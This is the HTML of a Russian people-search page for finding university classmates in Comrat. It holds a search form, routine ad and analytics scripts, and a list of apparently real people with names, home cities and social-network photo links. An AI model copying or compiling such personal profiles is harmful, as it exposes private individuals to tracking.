

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://poisk-ludey.ru/universitety/gorod/3985/
body_size: 16737
content:
<html lang="ru">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Поиск однокурсников Комрат по названию учебного заведения</title>
    <meta name="description" content="Сервис для поиска однокурсников в г.Комрат по заданным параметрам онлайн: страна, город, наименование учебного заведения, год выпуска. Найти своих однокурсников в г.Комрат вы можете по нашей базе данных." />
	<script src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script>
	<script src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script>
	<link rel="stylesheet" href="/wp-content/themes/nineteen-child/style.css">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body>
    <header>
	<div class="head-menu">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-12 logos">
					<a href="/">
						<p>Найти однокурсника в Комрат</p>
						<p>Сайт по поиску одногруппников.</p>
					</a>
<div class="menu-mob">
<img src="/wp-content/uploads/site-images/menu.svg" alt="Меню">
</div>
				</div>
				<div class="col-lg-8 col-md-12 col-xs-12 menus">
					<ul>
						<li><a href="/">Найти человека</a></li>
						<li><a href="/strany/">Найти человека по странам</a></li>
						
						<li><a href="/odnoklassniki/">Найти одноклассника</a></li>
						<li><a href="/kollegi/">Найти коллегу</a></li>
						<li class="has_child">
							<a href="#"><img src="/wp-content/uploads/site-images/menu.svg" alt="Меню"></a>
							<ul class="child">
								<li><a href="/universitety/">Найти однокурсника</a></li>
								<li><a href="/sosluzhivczy/">Найти сослуживца</a></li>
								<li><a href="/najti-po-date-rozhdeniya/">Найти по дате рождения</a></li>
								<li><a href="/odnofamilczy/">Однофамильцы</a></li>
								<li><a href="/rodstvenniki/">Родственники</a></li>
								<li><a href="/baza-lyudej/">База людей</a></li>
							</ul>
						</li>
					</ul>
				</div>
			</div>
		</div>		
	</div>
	<div class="container">
		<h1>Поиск однокурсников Комрат</h1>
		<p class="doptxt">Для поиска однокурсников из Комрат онлайн, воспользуйтесь формой ниже.</p>
        
		
<!-- *** -->


<form action="/rezultaty-poiska/" method="POST" class="tsearchf"><input type="text" name="user_name" placeholder="Введите имя"><input type="text" name="user_sername" placeholder="Введите фамилию"><input type="text" name="user_otchestvo" class="wide_form" placeholder="Введите отчество">
            <div class="select_country_container">
                <input type="text" autocomplete="off" name="user_cnty" placeholder="Введите страну">
                <input type="hidden" name="country">
                <ul class="select_country_result"></ul>
            </div>
            <div class="select_city_container">
                <input type="text" autocomplete="off" name="user_cy" placeholder="Введите город">
                <input type="hidden" name="city">
                <ul class="select_city_result"></ul>
            </div>
            <input type="number" name="age_from" min="1" placeholder="Возраст от">
            <input type="number" name="age_to" min="1" placeholder="Возраст до">
            <input type="date" name="user_bdate" >
            <select name="sex">
                <option value="0" selected="selected">Выбрать пол</option>
                <option value="1">Женщина</option>
                <option value="2">Мужчина</option>
            </select>
            <select name="status">
                <option disabled="disabled" selected="selected">Семейное положение</option>
                <option value="1">не женат (не замужем)</option>
                <option value="2">встречается</option>
                <option value="3">помолвлен(-а)</option>
                <option value="4">женат (замужем)</option>
                <option value="5">всё сложно</option>
                <option value="6">в активном поиске</option>
                <option value="7">влюблен(-а)</option>
                <option value="8">в гражданском браке</option>
            </select>

            <div class="wide_add_blocks">
                <div class="work_container">
                    <p class="form_wide_title">Место работы</p>
                    <input type="text" name="company" placeholder="Название компании">
                    <input type="text" name="position" placeholder="Название должности">
                </div>
                <div class="univer_block block">
                    
                    <div class="univer_wide_container">
                        <p class="form_wide_title select_univer">Указать университет</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="univer_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Указать университет</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_univer_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_univer" placeholder="Введите страну">
                                    <input type="hidden" name="country_id_tmp_univer">
                                    <ul class="select_univer_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_univer_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                <div class="school_block block">
                    
                    <div class="school_wide_container">
                        <p class="form_wide_title select_school">Добавить школу</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="school_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Добавить школу</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_school_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_school" placeholder="Введите страну">
                                    <input type="hidden" name="school_country">
                                    <ul class="select_school_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_school_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                
                <div class="military_block block"><div class="military_wide_container"><p class="form_wide_title select_military">Добавить воинскую часть</p></div><div class="modal" tabindex="-1" role="dialog" id="military_search"><div class="modal-dialog modal-sm" role="document"><div class="modal-content"><div class="modal-header"><div class="modal_title">Воинская часть</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button></div><div class="modal-body"><div class="select_items"><div class="select_military_country_container p_r"> <input type="text" autocomplete="off" name="user_cnty_tmp_military" placeholder="Введите страну"> <input type="hidden" name="military_country"><ul class="select_military_country_result p_a_list"></ul></div></div> <a href="#" class="add_military_link">Добавить</a></div></div></div></div></div>
            </div>
            <input type="hidden" name="form_submit_page" value="0">
            
            <input type="submit" value="Найти">

            <div class="wide_link_container">
                <a href="#" onclick="$('.tsearchf').addClass('wide');$(this).remove();return false;">Расширенный поиск</a>
            </div>
        </form>
        
	
<!-- Yandex.RTB R-A-2162812-1 -->
<div id="yandex_rtb_R-A-2162812-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-1',
    blockId: 'R-A-2162812-1'
  })
})</script>


        
<!--<div class="myblockbottom2">
    <div class="myblockbottom__close2"></div>
    <div data-la-block="9afef544-6abb-4ec4-83da-b6a1791bc3d3"></div>
</div>-->
        		
	</div>
</header>
<div class="blocktxt">
    <div class="container">


<!-- *** -->
		

        <div class="osnovtxt">
           <p>Поиск однокурсников, одногруппников в городе Комрат доступен онлайн, без регистрации по минимальным параметрам. Для эффективного и быстрого поиска – вы можете указать в соответствующей форме только фамилию, город, ВУЗ. Сегодня найти однокурсников г. Комрат не представляет сложности. Наш сервис осуществляет поиск по общедоступной базе данных людей интернета. </p>
        </div>
    </div>
</div>
	<div class="container">
		
    
	    	    	<ul class="cities_links">
		    			    		<li><a href="/univer/40255/">Комратский государственный университет (КГУ, KDU)</a></li>
		    		    	</ul>
	    
	    	    
	    <h2>Случайные люди:</h2>
<div class="persons_result_container"><div class="person_search"><a href="/user/356310092/"><img src="https://sun1-96.userapi.com/impf/c630716/v630716092/1d814/0HPtqP9gMBY.jpg?size=200x0&quality=96&crop=100,0,326,326&sign=194a57d1f50435a889572ca794ba0b1c&c_uniq_tag=X7pNqFDy1WqXBR5vWe4ckTDmUrHRj813liiWgdAx2Xc&ava=1" alt="">Ника Колочева<p class="city">Новошахтинск</p></a></div><div class="person_search"><a href="/user/24633023/"><img src="https://sun1-24.userapi.com/impf/c622028/v622028023/18cab/v7gHy-vcnp0.jpg?size=200x0&quality=96&crop=661,238,1224,1224&sign=58620623a49dc8e067d9266cedb762c9&c_uniq_tag=HYis1kqNsODOpBYLwWb1ZYt3HDsOuZsau5pUesFE5FE&ava=1" alt="">Арстан Канлыбаев<p class="city">Москва</p></a></div><div class="person_search"><a href="/user/87939307/"><img src="https://sun9-55.userapi.com/c10269/u87939307/d_c7dca8cd.jpg?ava=1" alt="">Анастасия Вахромеева<p class="city">Омск</p></a></div><div class="person_search"><a href="/user/141323752/"><img src="https://sun1-27.userapi.com/impg/c857220/v857220448/1ecc12/r-8NfCwLwTo.jpg?size=200x0&quality=96&crop=0,0,1920,1920&sign=7ffd2785a1e599b1cefe4ce92e0d940f&c_uniq_tag=VTep6JPQ6EAjxY_RvTGehTUSQhAQ27mPMTiezXC0K1M&ava=1" alt="">Дарья Рифаненко<p class="city">Кемерово</p></a></div><div class="person_search"><a href="/user/199521092/"><img src="https://sun1-90.userapi.com/impf/c627430/v627430092/45a29/WIPE7VbceQc.jpg?size=200x0&quality=96&crop=10,24,200,200&sign=25f01c5b8d43c7436d75eaef2d3a2925&c_uniq_tag=7yvQL29edPvpvpZiZd6Y8LkvXDStGTOmjZ1EjEuiiDk&ava=1" alt="">Николай Философов<p class="city">Санкт-Петербург</p></a></div><div class="person_search"><a href="/user/322904972/"><img src="https://sun1-20.userapi.com/impf/c831409/v831409460/d91bf/0JLLYTafogA.jpg?size=200x0&quality=96&crop=465,1,1389,1389&sign=739e00feec554fd2293f78fbf0105cd9&c_uniq_tag=INEjJesmqmrXj4PIBrDyIzyvxq1Aej-yE7y0oz0KjiQ&ava=1" alt="">Магамед Муцольгов<p class="city">Los Angeles</p></a></div><div class="person_search"><a href="/user/139341240/"><img src="https://sun9-69.userapi.com/c670/u139341240/d_e0e7cdd1.jpg?ava=1" alt="">Else Veltisheva<p class="city">Москва</p></a></div><div class="person_search"><a href="/user/179514976/"><img src="https://sun1-14.userapi.com/impf/c841331/v841331777/1ffd5/GtpjMXB1rbQ.jpg?size=200x0&quality=96&crop=1,1,335,335&sign=cc6c33b73e6e1dcb501be88902be661a&c_uniq_tag=A1nWQuD2sCPJ6ncOpvtK5L7YHo59dUhmxNlGldNcZdo&ava=1" alt="">Ibrahim Patö<p class="city">Cairo</p></a></div><div class="person_search"><a href="/user/34877771/"><img src="https://sun1-28.userapi.com/impf/2_MiNjhJmlVnLv-25jQqmdyBNToR8t-sFEKQyw/eoYrs8GS7YA.jpg?size=200x0&quality=96&crop=59,46,288,288&sign=1d11b76f29cfb0842152b471716a6788&c_uniq_tag=1yZyl0-bjwjILoeQUiU9MOenx8moe3sYHDNV-wYjXWY&ava=1" alt="">Красная Шапочка<p class="city">Москва</p></a></div><div class="person_search"><a href="/user/212623258/"><img src="https://sun1-28.userapi.com/impf/c847124/v847124337/3f3a1/85Zh-hlIWJI.jpg?size=200x0&quality=96&crop=128,128,766,766&sign=547f23fa613d6e535dfd82e457e0dc21&c_uniq_tag=gKxqCpWL7edcVdrQ-NjtbgSkJYnvZyMvYq3gAqq6RTU&ava=1" alt="">Вiктор Рибак<p class="city">Кострижовка</p></a></div><div class="person_search"><a href="/user/429073632/"><img src="https://sun1-99.userapi.com/impf/c639320/v639320632/1e5c0/2c4LJU42cww.jpg?size=200x0&quality=96&crop=132,57,393,393&sign=0ae7d798c1b3fd9552f65d0dd52fd1bd&c_uniq_tag=Jz_prt2-snAvFYREdiMxbfRyPOBu1XkY_s9CC8HSoTA&ava=1" alt="">Серёга Львов<p class="city">Пенза</p></a></div><div class="person_search"><a href="/user/98761093/"><img src="https://sun1-15.userapi.com/S8LGtRJXEQJZWDFUN2X5obLn1hyzo-kNBMbtFw/l4XtxIOkrSU.jpg?ava=1" alt="">Татьяна Меркушова<p class="city">Воронеж</p></a></div><div class="person_search"><a href="/user/460848495/"><img src="https://sun1-28.userapi.com/impf/c831109/v831109673/13687b/RmutWojZfjs.jpg?size=200x0&quality=96&crop=175,319,1401,1401&sign=037ddc7feff07160e9c76f7d4e10123f&c_uniq_tag=BYFxFEMM-rbp85MwLKCFSMV7oAJb7Uc6F3iWbSuV0hU&ava=1" alt="">Овик Давтян<p class="city">Гюмри</p></a></div><div class="person_search"><a href="/user/208705069/"><img src="https://sun1-22.userapi.com/impg/yv3ZiplD-JcvKrM7SqeOfbiVFYuBAeaE4hjo1w/C-iAsf9h30Q.jpg?size=200x0&quality=96&crop=2,0,1077,1077&sign=ea1bdef612aa9151e22a2af956ba8c53&c_uniq_tag=oBbUCZU08SEuGZxEinfKR0B84D6wCq2bZqgbMbl3k2I&ava=1" alt="">Виктория Рябикина<p class="city">Верхняя Салда</p></a></div><div class="person_search"><a href="/user/237875951/"><img src="https://sun1-87.userapi.com/impf/bNkcP69KZjHoL1yrtsppecmVIn0OGhGfShYRRQ/YQYszf6KOpI.jpg?size=200x0&quality=96&crop=2,272,1615,1615&sign=faf5719586dfdf7e610c27dceced33f4&c_uniq_tag=WMWzT9ysCOfBRY8AkNw0RRtDclYgLH266SMsMDjLnEg&ava=1" alt="">Шафик Абдульманов<p class="city">Мраково</p></a></div><div class="person_search"><a href="/user/155335684/"><img src="https://sun9-7.userapi.com/c5519/u155335684/d_ba082b8b.jpg?ava=1" alt="">Анатолий Забавин<p class="city">Москва</p></a></div><div class="person_search"><a href="/user/474251690/"><img src="https://sun1-18.userapi.com/impg/ohZwcOF02_P0OWtDIhPZkvXaKo5x8pj26P0RqQ/BinwkRQWqUs.jpg?size=200x0&quality=96&crop=1,1,1077,1077&sign=b5081ec0e1bf6568899472c59365bb9a&c_uniq_tag=1nQ5zy5LiDZRySNSV5qBBZIwp6-r9O2qFbffkm9zgrE&ava=1" alt="">Татьяна Симонова<p class="city">Сургут</p></a></div><div class="person_search"><a href="/user/51234691/"><img src="https://sun1-96.userapi.com/impf/XFTPhGgfMd7CQz6SPi543VYfi63LihZfyTYklw/YP5qh7XI_NI.jpg?size=200x0&quality=96&crop=0,0,1536,1536&sign=3ec2840d3ba152f830ead7b2d82b9d88&c_uniq_tag=QgPxulo_CWko0u4OH47M1W8DrUyGYmtni60PLICzlYM&ava=1" alt="">Андрей Фисенко<p class="city">Николаев</p></a></div></div>
	</div>
    

	<div class="obl">
	<div class="container">
		<ul>
			



<li><a href="/universitety/gorod/3985/">Поиск одногруппников в г.Комрат</a></li>
<li><a href="/universitety/gorod/3985/">Найти однокурсников в городе Комрат</a></li>
<li><a href="/universitety/gorod/3985/">Бесплатно</a></li>
<li><a href="/universitety/gorod/3985/">Без регистрации</a></li>
<li><a href="/universitety/gorod/3985/">По техникуму</a></li>
<li><a href="/universitety/gorod/3985/">По ВУЗу</a></li>






		</ul>
	</div>
</div>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 footer_logos">
			<a href="/">
				<p>Сайт поиска однокурсников</p>
				<p>Найти одногруппников онлайн.</p>
			</a>
			<div class="footer_copys">© 2021 🔎 poisk-ludey.ru - поиск однокурсников из города Комрат.</div>

		</div>
		<div class="col-md-6 col-xs-12 footer_menu_cont">
			<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="big,square,line,horizontal,counter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,moimir"></div>
		</div>
		<div class="center">Информация собрана из открытых общедоступных источников, за достоверность информации администрация сайта ответственности не несет.</div>
		</div>
	</div>
</footer>

<div class="modal fade" id="search_modal">
  <div class="modal-dialog">
    <div class="modal-content">
        
      <div class="modal-header">
        <p class="modal-title">Результаты поиска</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
            <div class="popup">
          
      </div>
            <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<div class="modal fade" id="user_mod">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>

<div class="modal fade" id="user_mod2">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
       
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<script>
    $('.tsearchf,.mobile_form').on('submit', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var data = $(this).serialize();
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: data + '&action=ajax_search_new2',
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#search_modal .modal-body').html(data['responseText']);
    			}
    			$('#search_modal').modal('show');
    		}
    	});
    });
    
    $('#user_mod').on('hidden.bs.modal', function(e) {
    	$('#search_modal').modal('show');
    });
    
    $(document).on('click', '.modal-body .person_search a', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).data('id');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod .modal-body').html(data['responseText']);
    			}
    			$('#user_mod').modal('show');
    		}
    	});
    });
    
    $(document).on('click', '.persons_result_container .person_search a, .rel_cont .person_search a,.more_new', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).attr('href').replace('/user/', '').replace('/', '');
    	$('#user_mod').modal('hide');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod2 .modal-body').html(data['responseText']);
    			}
    			$('#user_mod2').modal('show');
    			$('html, body').animate({scrollTop: 0}, 600);
    		}
    	});
    });
    
    $('#load_more').remove();
</script>

<script src="/wp-content/themes/searchch.js"></script>
<!-- <script src="/wp-content/themes/nineteen-child/js/main.js"></script> -->
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0B34" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0B34").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 